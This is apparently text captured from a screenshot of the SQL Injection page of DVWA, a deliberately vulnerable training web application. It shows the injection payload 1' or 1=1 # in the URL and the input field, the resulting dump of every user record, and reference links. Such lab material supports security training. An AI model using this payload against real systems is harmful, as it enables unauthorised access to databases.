 ties/sqli/?id=1%27+or+1%3D1+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' or 1=1 # Submit
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/